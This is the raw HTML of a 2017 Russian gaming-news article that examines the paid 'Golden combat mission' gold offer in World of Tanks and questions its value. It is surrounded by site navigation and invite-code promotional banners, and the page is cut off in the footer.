

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/special-gold-mission/
body_size: 18521
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Что за &#171;Золотая боевая задача&#187; в Премиум магазине? &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fspecial-gold-mission%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fspecial-gold-mission%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/8689" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2017/02/special-gold-mission-1.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-8689 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner"><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-8689" class="post-8689 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-zolotaya-boevaya-zadacha-v-premium-magaz"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Что за &#171;Золотая боевая задача&#187; в Премиум магазине?</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p>Сегодня стала доступна мини акции или скорее голдовый марафон с громким названием &#171;Золотая боевая задача WoT&#187;, смысл простой, необходимо купить доступ к данной задачи со стоимостью 1100 рублей и выполнять один раз в день до 1.03.2017 года.<a href="https://wot-info.ru/wp-content/uploads/2017/02/special-gold-mission-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-8693 lazyload" src="[data-uri]" alt="Что за &quot;Золотая боевая задача&quot; в Премиум магазине?" width="1237" height="513" sizes="(max-width: 1237px) 100vw, 1237px" data-src="https://wot-info.ru/wp-content/uploads/2017/02/special-gold-mission-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/02/special-gold-mission-3.jpg 1237w, https://wot-info.ru/wp-content/uploads/2017/02/special-gold-mission-3-768x318.jpg 768w"><meta itemprop="width" content="1237"><meta itemprop="height" content="513"></span></a>Что же это получается, действительно халява? Заходить в World of Tanks ежедневно, победить один бой и забрать 300 голды в сутки. Таким способом сделать 26 дней подряд и забрать 7800 голды в общем?</p><h2 style="text-align: left;">Сколько стоит в премиум магазина 7800 золота &#8212; 1716 рублей?</h2><p style="text-align: justify;">Нужно ежедневно заходить в WoT, с учётом того что огромное большинство игроков не сможет играть только один бой, так еще нужна победить. А что в итоге? Двадцать шесть дней играть по одному бою и получить голду со скидкой в 36%, <em>сомнительное удовольствие</em>. С учётом того, что каждый пропуск захождения в игру уменьшает вашу скидку. Грубо говоря попахивает некой уловкой или разводом, стоит ли <strong>скидка в 600 рублей</strong> таких мучений. Но всё равно найдутся желающие спора нет.<a href="https://wot-info.ru/wp-content/uploads/2017/02/special-gold-mission-4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-8694 lazyload" src="[data-uri]" alt="Что за &quot;Золотая боевая задача&quot; в Премиум магазине?" width="703" height="289" sizes="(max-width: 703px) 100vw, 703px" data-src="https://wot-info.ru/wp-content/uploads/2017/02/special-gold-mission-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/02/special-gold-mission-4.jpg 703w, https://wot-info.ru/wp-content/uploads/2017/02/special-gold-mission-4-768x315.jpg 768w"><meta itemprop="width" content="703"><meta itemprop="height" content="289"></span></a></p><blockquote><p>Приобрести &#171;Золотую боевую задачу&#187; в Премиум магазине можно только <strong>до 6 февраля</strong>!</p></blockquote><p>Предыдущие истории скидок на золото от Wargaming:</p><ul><ul><li>в конце 2016 года была возможность приобрести большие объемы золота со скидкой 30 процентов;</li><li>почти постоянно в World of Warplanes имеется акция на скиду в 10% ПА и 2 500 игрового золота;</li></ul></ul><p>Ну а если в общем, то весьма интересно наблюдать что-то новое в виде акций от Wargaming. Надеемся на этом они не будут останавливаться и будут весьма годные акции.</p><h3>Условия золотой БЗ:</h3><ul><li>Выполнить можно на абсолютно любой технике WoT</li><li>Один раз в сутки можно выполнить</li><li>Не больше 26 раз на один аккаунт</li><li>Доступна до 1 марта 2017 года</li></ul><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fspecial-gold-mission%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fspecial-gold-mission%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A7%D1%82%D0%BE+%D0%B7%D0%B0+%26%23171%3B%D0%97%D0%BE%D0%BB%D0%BE%D1%82%D0%B0%D1%8F+%D0%B1%D0%BE%D0%B5%D0%B2%D0%B0%D1%8F+%D0%B7%D0%B0%D0%B4%D0%B0%D1%87%D0%B0%26%23187%3B+%D0%B2+%D0%9F%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%3F&url=https%3A%2F%2Fwot-info.ru%2Fspecial-gold-mission%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fspecial-gold-mission%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A7%D1%82%D0%BE+%D0%B7%D0%B0+%26%23171%3B%D0%97%D0%BE%D0%BB%D0%BE%D1%82%D0%B0%D1%8F+%D0%B1%D0%BE%D0%B5%D0%B2%D0%B0%D1%8F+%D0%B7%D0%B0%D0%B4%D0%B0%D1%87%D0%B0%26%23187%3B+%D0%B2+%D0%9F%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%3F%20https%3A%2F%2Fwot-info.ru%2Fspecial-gold-mission%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A7%D1%82%D0%BE+%D0%B7%D0%B0+%26%23171%3B%D0%97%D0%BE%D0%BB%D0%BE%D1%82%D0%B0%D1%8F+%D0%B1%D0%BE%D0%B5%D0%B2%D0%B0%D1%8F+%D0%B7%D0%B0%D0%B4%D0%B0%D1%87%D0%B0%26%23187%3B+%D0%B2+%D0%9F%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%3F%20https%3A%2F%2Fwot-info.ru%2Fspecial-gold-mission%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fspecial-gold-mission%2F&text=%D0%A7%D1%82%D0%BE+%D0%B7%D0%B0+%26%23171%3B%D0%97%D0%BE%D0%BB%D0%BE%D1%82%D0%B0%D1%8F+%D0%B1%D0%BE%D0%B5%D0%B2%D0%B0%D1%8F+%D0%B7%D0%B0%D0%B4%D0%B0%D1%87%D0%B0%26%23187%3B+%D0%B2+%D0%9F%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%3F"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2017-02-03T12:17:15+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/special-gold-mission/" content="Что за &#171;Золотая боевая задача&#187; в Премиум магазине?"><meta itemprop="dateModified" content="2017-02-03"><meta itemprop="datePublished" content="2017-02-03T12:17:15+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg.webp 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg.webp 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png.webp 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png.webp 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png.webp 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-11521" class="post-card post-card-related post-11521 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-novosti tag-bonus-kod-wot"><div class="post-card__image"><a href="https://wot-info.ru/bonus-cod-wot/"><img width="229" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 229px) 100vw, 229px" data-src="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg 877w, https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017-768x470.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 45</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-cod-wot/">Бонус-код WoT %month% %year%</a></div></header><div class="post-card__content">Кстати да, бонус-код для World of Tanks появился и даже не один, а на</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category 